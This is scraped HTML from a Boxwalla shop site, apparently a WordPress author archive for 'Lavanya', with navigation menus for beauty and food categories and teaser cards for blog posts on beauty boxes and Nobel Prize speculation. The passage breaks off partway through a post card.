href="/product-category/beauty-products/ingredients/antioxidants/" target="_self">Antioxidants</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/peptides/" target="_self">Peptides</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/ceramides/" target="_self">Ceramides</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/hyaluronic-acid/" target="_self">Hyaluronic Acid</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/bakuchiol/" target="_self">Bakuchiol</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/blue-tansy/" target="_self">Blue Tansy</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/ingredients/niacinamide/" target="_self">Niacinamide</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/ingredients/ahas/" target="_self">AHAs (Glycolic, Lactic, Mandelic)</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/ingredients/essential-oil-free/" target="_self">Essential Oil Free</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-6 navigation-link-vertical"><li class="menu-item menu-title">BATH &amp; BODY</li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/body-treatment/body-cleansers/" target="_self">Body Cleansers & Soaps</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/body-treatment/body-creams-lotions/" target="_self">Body Creams & Lotions</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/body-treatment/body-oils-serums/" target="_self">Body Oils & Serums</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/body-treatment/body-scrubs-exfoliators/" target="_self">Body Scrubs & Exfoliators</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/hand-cream/" target="_self">Hand Care</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/product-category/beauty-products/body-treatment/deodorant/" target="_self">Deodorant</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-7 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/product-category/beauty-products/value-gift-sets/">VALUE &amp; GIFT SETS</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-8 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/special-offers-free-gifts/">SPECIAL OFFERS + FREE GIFTS</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-9 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/makeup-shop/">MAKEUP</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/makeup-shop/face/" target="_self">Face</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/makeup-shop/eyes/" target="_self">Eyes</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/makeup-shop/lips/" target="_self">Lips</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/makeup-shop/brands/" target="_self">All Makeup Brands</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-10 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/product-category/beauty-products/new/">WHAT'S NEW</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-11 navigation-link-vertical"><li class="menu-item menu-title">HAIR CARE</li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/shampoo/" target="_self">Shampoo</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/conditioner/" target="_self">Conditioner</a></li><li class="menu-item"><a class="navigation-links" href="/product-category/beauty-products/hair-oil-serum/" target="_self">Hair Oil & Serum</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-12 navigation-link-vertical"><li class="menu-item menu-title">FEATURED BRANDS</li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/brand/saro-de-rue/" target="_self">Saro de Rúe</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/brands/sachi-skin/" target="_self">Sachi Skin</a></li><li class="menu-item"><a class="navigation-links" href="https://www.theboxwalla.com/brands/mary-allan/" target="_self">Mary Allan Skincare</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-13 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/brands/">ALL BRANDS</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-14 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/sale/">SALE</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-15 navigation-link-vertical"><li class="menu-item menu-title"><a class="menu-title-link" href="https://www.theboxwalla.com/beauty-shop-quiz/">THE NOT-SO ROUTINE SKINCARE QUIZ</a></li></ul></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
</div></div></li>
<li id="menu-item-128915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128915 simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/brands/" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">Brands</span></a></li>
<li id="menu-item-137290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137290 simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/sale/" itemprop="url"  class=" hongo_font_1686174825189"><span class="menu-hover-line">Sale</span></a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6 text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-logo-wrapper"><a href="https://www.theboxwalla.com/" title="Boxwalla" class="logo-light"><img class="logo skip-lazy" src="https://www.theboxwalla.com/wp-content/uploads/2020/08/box_logo_57037.png" data-rjs="https://www.theboxwalla.com/wp-content/uploads/2020/08/box_logo_57037.png" alt="Boxwalla"></a><a href="https://www.theboxwalla.com/" title="Boxwalla" class="logo-dark"><img class="logo skip-lazy" src="https://www.theboxwalla.com/wp-content/uploads/2020/08/box_logo_57037.png" data-rjs="https://www.theboxwalla.com/wp-content/uploads/2020/08/box_logo_57037.png" alt="Boxwalla"></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-3 text-left sm-text-right"><div class="vc_column-inner vc_custom_1660084935512"><div class="wpb_wrapper"><div class="hongo-navigation-main-wrapper display-inline-block sm-display-none"><button type="button" class="navbar-toggle collapsed toggle-mobile" data-toggle="collapse" data-target="#hongo-navigation-menu-2"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><div class="navbar-collapse collapse" id="hongo-navigation-menu-2" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="hongo-navigation-menu panel hongo-tab active hongo-navigation-menu-2" id="hongo-navigation-menu-2-tab-menu" role="tabpanel" ><ul id="menu-right-primary-menu" class="menu nav alt-font hongo-menu-wrap" data-in="fadeIn" data-out="fadeOut"><li id="menu-item-102979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102979 dropdown simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/food-shop/" itemprop="url"  class=" hongo_font_1615408665081"><span class="menu-hover-line">Food</span></a><i class="fas fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div simple-menu">
<ul  class="sub-menu">
	<li id="menu-item-105445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105445"><a href="/food-shop/artisanal-chocolate-treats/" itemprop="url" >Artisanal Chocolate Treats</a></li>
	<li id="menu-item-105446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105446"><a href="/food-shop/?wpf=food_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=heirloom-beans" itemprop="url" >Heirloom Beans</a></li>
	<li id="menu-item-106741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106741"><a href="/food-shop/?wpf=food_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=sauces" itemprop="url" >Sauces</a></li>
	<li id="menu-item-106742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106742"><a href="/food-shop/?wpf=food_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=elixirs" itemprop="url" >Elixirs</a></li>
	<li id="menu-item-105447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105447"><a href="https://www.theboxwalla.com/product-category/foodie-things/spices-foodie-things/" itemprop="url" >Spices</a></li>
	<li id="menu-item-105448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105448"><a href="/food-shop/?wpf=food_category&#038;wpf_cols=3&#038;wpf_page=1&#038;wpf_product-category=teas-and-tisanes" itemprop="url" >Teas &#038; Tisanes</a></li>
</ul>
</div></li>
<li id="menu-item-134656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134656 simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/accessories-ethical-fashion/" itemprop="url"  class=" hongo_font_1615408665081"><span class="menu-hover-line">Ethical Fashion</span></a></li>
<li id="menu-item-100229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100229 simple-dropdown simple-dropdown-right"><a href="https://www.theboxwalla.com/who-we-are/" itemprop="url"  class=" hongo_font_1615408665081"><span class="menu-hover-line">Who are we?</span></a></li>
<li id="menu-item-100230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100230 simple-dropdown simple-dropdown-right"><a href="/blog" itemprop="url"  class=" hongo_font_1615408665081"><span class="menu-hover-line">Editorial</span></a></li>
</ul></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none xs-display-inline-block "><div id="hongo_search_widget-3" class="widget widget_hongo_search_widget"><div class="header-searchbar"><a href="#search-header-697ac5f694c9a" class="header-search-form"><i class="icons search-button icon-magnifier"></i></a><form id="search-header-697ac5f694c9a" method="get" action="https://www.theboxwalla.com/" name="search-header" class="search-widget-form search-form-result with-popup mfp-hide search-popup"><div class="search-form"><button type="submit" class="icon-magnifier icons search-button close-search"></button><input name="s" id="search-form-697ac5f694cf2" class="search-input alt-font" placeholder="" autocomplete="off" type="text"></div></form></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-none xs-display-none "></div><div  class="hongo-widgtes-sidebar display-inline-block sm-display-inline-block "><div id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><div class="widget-title">Cart</div><div class="widget_shopping_cart_content"></div></div></div><div  class="hongo-widgtes-sidebar display-inline-block md-display-none sm-display-none xs-display-none "><div id="hongo_wishlist_link_widget-1" class="widget widget_hongo_wishlist_link_widget"><div class="hongo-top-wishlist-link"><a class="wishlist-link" href="https://www.theboxwalla.com/wishlist/"><i class="icon-heart icons"></i></a></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>        </div>
    </div>
    </header>
    <!-- End header -->
								<section class="hongo-main-title-wrap bg-dark-gray cover-background hongo-archive-title-wrap page-title-style-1 top-space-padding cover-background">		<div class="container">
			<div class="row equalize sm-equalize-auto">
				<div class="col-lg-7 col-md-6 col-sm-12 col-xs-12 display-table">
											<div class="display-table-cell vertical-align-middle text-left sm-text-center">
															<h1 class="alt-font hongo-main-title text-white hongo-archive-title">Lavanya</h1>
																				</div>
									</div>
				<div class="col-lg-5 col-md-6 col-sm-12 col-xs-12 display-table text-right sm-text-center sm-margin-15px-top">
											<div class="display-table-cell vertical-align-middle breadcrumb alt-font">
							<ul class="hongo-main-title-breadcrumb hongo-archive-title-breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList" >
								
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.theboxwalla.com/" title="Browse to: Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Lavanya</span><meta itemprop="position" content="2" /></li>
							</ul>
						</div>
														</div>
			</div>
		</div>
	</section>
	<section class="hongo-main-content-wrap">
		<div class="container">
			<div class="row">
								<div class="col-md-9 col-sm-8 col-xs-12 hongo-layout-right-sidebar no-padding-left hongo-content-left-part">
								<div class="hongo-blog-styles col-md-12 col-sm-12 col-xs-12 blog-style-archive-1 hongo-blog-pages hongo-blog-grid">
																			<div class="blog-posts blog-grid" data-col="3">
								<ul class="post-grid hongo-blog-common blog-archive-unique-1" data-uniqueid="blog-archive-unique-1">
									<li class="grid-sizer col-lg-4 col-md-6 col-sm-6 col-xs-12"></li>
						
							<li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2024/11/11/the-story-behind-the-lepaar-box-roses-three-ways/">
    <img width="1706" height="2560" src="https://www.theboxwalla.com/wp-content/uploads/roses-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Boxwalla December Beauty Box featuring Rose skincare" decoding="async" title="" fetchpriority="high" srcset="https://www.theboxwalla.com/wp-content/uploads/roses-scaled.jpg 1706w, https://www.theboxwalla.com/wp-content/uploads/roses-200x300.jpg 200w, https://www.theboxwalla.com/wp-content/uploads/roses-683x1024.jpg 683w, https://www.theboxwalla.com/wp-content/uploads/roses-768x1152.jpg 768w, https://www.theboxwalla.com/wp-content/uploads/roses-1024x1536.jpg 1024w, https://www.theboxwalla.com/wp-content/uploads/roses-1365x2048.jpg 1365w, https://www.theboxwalla.com/wp-content/uploads/roses-8x12.jpg 8w, https://www.theboxwalla.com/wp-content/uploads/roses-84x126.jpg 84w, https://www.theboxwalla.com/wp-content/uploads/roses-450x675.jpg 450w, https://www.theboxwalla.com/wp-content/uploads/roses-527x790.jpg 527w, https://www.theboxwalla.com/wp-content/uploads/roses-800x1200.jpg 800w" sizes="(max-width: 1706px) 100vw, 1706px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2024/11/11/the-story-behind-the-lepaar-box-roses-three-ways/">
                                        The Story Behind the Lepaar Box: Roses, Three Ways                                    </a>
                                                                                                                                        <div class="entry-content">Just the other day, as I was browsing through a local used bookshop I came...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">November 11, 2024</span><time class="updated display-none" datetime="2025-01-28T10:28:16-08:00">January 28, 2025</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2023/10/02/the-nobel-prize-for-literature-2023-speculation/">
    <img width="2048" height="2001" src="https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889.jpeg" class="attachment-full size-full wp-post-image" alt="Nobel Prize Speculation World Literature" decoding="async" title="" srcset="https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889.jpeg 2048w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-300x293.jpeg 300w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-1024x1001.jpeg 1024w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-768x750.jpeg 768w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-1536x1501.jpeg 1536w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-12x12.jpeg 12w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-64x64.jpeg 64w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-84x82.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-200x195.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-450x440.jpeg 450w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-809x790.jpeg 809w, https://www.theboxwalla.com/wp-content/uploads/mostbooks_livinganddead-scaled-e1696306665889-800x782.jpeg 800w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/book/" class="hongo-blog-post-meta" rel="category tag">Book</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/nobel-prize-for-literature/" class="hongo-blog-post-meta" rel="category tag">Nobel Prize for Literature</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/recommendations-and-gift-guides/" class="hongo-blog-post-meta" rel="category tag">Recommendations and Gift Guides</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2023/10/02/the-nobel-prize-for-literature-2023-speculation/">
                                        The Nobel Prize for Literature 2023 Speculation                                    </a>
                                                                                                                                        <div class="entry-content">The Nobel Prize for Literature will be awarded on October 5. Last year, we speculated...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">October 2, 2023</span><time class="updated display-none" datetime="2024-02-20T14:41:56-08:00">February 20, 2024</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/10/02/who-could-or-should-win-the-nobel-prize-for-literature/">
    <img width="2047" height="2560" src="https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="Writers who could win the Nobel Prize" decoding="async" title="" srcset="https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-scaled.jpeg 2047w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-240x300.jpeg 240w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-819x1024.jpeg 819w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-768x960.jpeg 768w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-1228x1536.jpeg 1228w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-1638x2048.jpeg 1638w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-84x105.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-200x250.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-450x563.jpeg 450w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-632x790.jpeg 632w, https://www.theboxwalla.com/wp-content/uploads/manybooks_livingwriters-1-800x1000.jpeg 800w" sizes="(max-width: 2047px) 100vw, 2047px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/book/" class="hongo-blog-post-meta" rel="category tag">Book</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/recommendations-and-gift-guides/" class="hongo-blog-post-meta" rel="category tag">Recommendations and Gift Guides</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/10/02/who-could-or-should-win-the-nobel-prize-for-literature/">
                                        The Nobel Prize for Literature: Who Could &#038; Should Win                                    </a>
                                                                                                                                        <div class="entry-content">It is Nobel Season! Sandeep and I wrote an article on who we think could...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">October 2, 2022</span><time class="updated display-none" datetime="2022-10-03T17:45:33-07:00">October 3, 2022</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/08/03/be-drunken-with-the-june-beauty-box/">
    <img width="2044" height="2560" src="https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="Antioxidant Skincare" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-scaled.jpeg 2044w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-240x300.jpeg 240w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-818x1024.jpeg 818w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-768x962.jpeg 768w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-1227x1536.jpeg 1227w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-1636x2048.jpeg 1636w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-84x105.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-200x250.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-450x563.jpeg 450w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-631x790.jpeg 631w, https://www.theboxwalla.com/wp-content/uploads/SummerSkincare_JuneBeautyBox-800x1002.jpeg 800w" sizes="(max-width: 2044px) 100vw, 2044px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/nerdy-skincare-talk/" class="hongo-blog-post-meta" rel="category tag">Nerdy Skincare Talk</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/08/03/be-drunken-with-the-june-beauty-box/">
                                        Be Drunken with the June Beauty Box                                    </a>
                                                                                                                                        <div class="entry-content">I have to admit I’ve never been a summer person (give me fall!). However, this...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">August 3, 2022</span><time class="updated display-none" datetime="2023-01-31T09:55:36-08:00">January 31, 2023</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/08/03/skincare-secrets-with-african-botanics-beauty-box/">
    <img width="2048" height="2560" src="https://www.theboxwalla.com/wp-content/uploads/image1-5-scaled.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/image1-5-scaled.jpeg 2048w, https://www.theboxwalla.com/wp-content/uploads/image1-5-240x300.jpeg 240w, https://www.theboxwalla.com/wp-content/uploads/image1-5-819x1024.jpeg 819w, https://www.theboxwalla.com/wp-content/uploads/image1-5-768x960.jpeg 768w, https://www.theboxwalla.com/wp-content/uploads/image1-5-1229x1536.jpeg 1229w, https://www.theboxwalla.com/wp-content/uploads/image1-5-1638x2048.jpeg 1638w, https://www.theboxwalla.com/wp-content/uploads/image1-5-84x105.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/image1-5-200x250.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/image1-5-450x562.jpeg 450w, https://www.theboxwalla.com/wp-content/uploads/image1-5-632x790.jpeg 632w, https://www.theboxwalla.com/wp-content/uploads/image1-5-800x1000.jpeg 800w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
                            <div class="content">
                                                                    <div class="hongo-blog-post-category alt-font">
                                        <a href="https://www.theboxwalla.com/category/beauty/" class="hongo-blog-post-meta" rel="category tag">Beauty</a><span class="hongo-blog-post-separator blog-separator"> | </span><a href="https://www.theboxwalla.com/category/nerdy-skincare-talk/" class="hongo-blog-post-meta" rel="category tag">Nerdy Skincare Talk</a>                                    </div>
                                                                                                    <a class="entry-title alt-font" href="https://www.theboxwalla.com/2022/08/03/skincare-secrets-with-african-botanics-beauty-box/">
                                        Skincare Secrets with African Botanics Beauty Box                                    </a>
                                                                                                                                        <div class="entry-content">The August Beauty Box features two incredible products from one extraordinary brand: African Botanics. It...</div>
                                                                                                                                    <div class="separator-line-horizontal-full"></div>
                                                                
                                                                    <div class="hongo-blog-post-meta blog-date-author alt-font">
                                        <span class="hongo-blog-post-meta blog-date display-inline-block published">August 3, 2022</span><time class="updated display-none" datetime="2022-08-04T09:06:09-07:00">August 4, 2022</time><span class="blog-separator vertical-align-middle">|</span><span class="hongo-blog-post-meta blog-author display-inline-block">By <span class="author vcard"><a href="https://www.theboxwalla.com/author/lavanya-krishnan/" class="url fn n">Lavanya</a></span></span>                                    </div>
                                                                                            </div>
                        </div>
                    </div>
                </li>
                <li class="grid-item blog-single-post blog-post blog-post-content pull-left equalize sm-equalize-auto blog-style3-blog-grid col-lg-4 col-md-6 col-sm-6 col-xs-12">                    <div class="post-147556 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty tag-balms tag-lepaar tag-perfume tag-plant-based-skincare tag-roses tag-skincare">
                                                                                <div class="blog-image">
                                
<a href="https://www.theboxwalla.com/2022/04/13/spring-skincare-with-the-april-beauty-box/">
    <img width="512" height="640" src="https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2.jpeg" class="attachment-full size-full wp-post-image" alt="April Beauty Box | Votary &amp; Arcana" decoding="async" title="" loading="lazy" srcset="https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2.jpeg 512w, https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2-240x300.jpeg 240w, https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2-84x105.jpeg 84w, https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2-200x250.jpeg 200w, https://www.theboxwalla.com/wp-content/uploads/AprilBeautyBox_votaryarcana_2-450x563.jpeg 450w" sizes="(max-width: 512px) 100vw, 512px" /></a>                            </div>
                                                <div class="blog-text col-md-12">
